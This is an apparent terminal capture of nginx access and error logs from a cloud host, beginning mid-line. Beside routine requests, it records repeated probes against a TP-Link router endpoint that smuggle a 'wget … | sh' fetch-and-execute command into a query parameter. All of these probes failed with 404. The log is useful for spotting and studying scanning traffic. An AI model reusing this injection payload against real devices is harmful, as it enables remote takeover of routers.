 ubuntu@ip-172-31-44-148: ~/custom-nginx
t/537.36 (KHTML, like Gecko) Chrome/147.0.0.0 Safari/537.36 Edg/147.0.0.0" "-"
2026/04/28 14:16:15 [error] 30#30: *12 open() "/usr/share/nginx/html/favicon.ico
" failed (2: No such file or directory), client: 49.43.248.88, server: localhost
 request: "GET /favicon.ico HTTP/1.1", host: "43.205.213.173", referrer: "http:
//43.205.213.173/"
221.159.119.6 - - [28/Apr/2026:14:16:55 +0000] "GET /cgi-bin/luci/;stok=/locale?
form=country&operation=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%
20-O-%7Csh) HTTP/1.1" 404 153 "-" "-" "-"
2026/04/28 14:16:55 [error] 30#30: *14 open() "/usr/share/nginx/html/cgi-bin/luc
i/;stok=/locale" failed (2: No such file or directory), client: 221.159.119.6, s
erver: localhost, request: "GET /cgi-bin/luci/;stok=/locale?form=country&operati
on=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%20-O-%7Csh) HTTP/1.1
", host: "43.205.213.173:80"
221.159.119.6 - - [28/Apr/2026:14:16:55 +0000] "GET /cgi-bin/luci/;stok=/locale?
form=country&operation=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%
20-O-%7Csh) HTTP/1.1" 404 153 "-" "-" "-"
2026/04/28 14:16:55 [error] 30#30: *15 open() "/usr/share/nginx/html/cgi-bin/luc
i/;stok=/locale" failed (2: No such file or directory), client: 221.159.119.6, s
erver: localhost, request: "GET /cgi-bin/luci/;stok=/locale?form=country&operati
on=write&country=$(wget%20http%3A//0.0.0.0/router.tplink.sh%20-O-%7Csh) HTTP/1.1
", host: "43.205.213.173:80"
204.76.203.206 - - [28/Apr/2026:14:19:33 +0000] "GET / HTTP/1.1" 200 192 "-" "Mo
zilla/5.0" "-"
ubuntu@ip-172-31-44-148:~/custom-nginx$